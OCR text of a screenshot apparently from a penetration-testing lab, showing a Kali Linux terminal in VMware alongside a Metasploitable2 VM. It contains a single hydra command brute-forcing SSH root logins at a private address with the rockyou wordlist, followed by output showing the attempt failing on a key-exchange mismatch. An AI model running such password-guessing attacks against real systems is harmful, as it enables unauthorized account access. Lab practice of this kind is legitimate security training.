 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Metasploitable2-Linux
Apps Places Nov 21 06:08 1% 26% ↑0.2 kB ↓0.2 kB
root@sahil: /home/d3vil/Desktop
┌──(root㉿sahil)-[/home/d3vil/Desktop]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.100
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethic
s anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-21 06:08:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.100:22/
[ERROR] could not connect to ssh://192.168.1.100:22 - kex error : no match for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160,hmac-ripemd160@openssh.c
om,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha2-512]
┌──(root㉿sahil)-[/home/d3vil/Desktop]
└─#
Network
Trash
Documents
Music
metasploit
fasttrack.txt
Pictures
Videos
Downloads